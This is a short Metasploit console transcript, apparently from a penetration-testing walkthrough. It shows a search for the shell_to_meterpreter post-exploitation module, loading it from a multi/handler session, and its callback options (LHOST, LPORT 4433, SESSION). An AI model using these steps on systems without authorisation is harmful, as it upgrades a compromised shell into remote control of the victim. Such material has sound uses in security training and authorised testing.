 msf6 exploit(multi/handler) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter . normal No Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(multi/handler) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on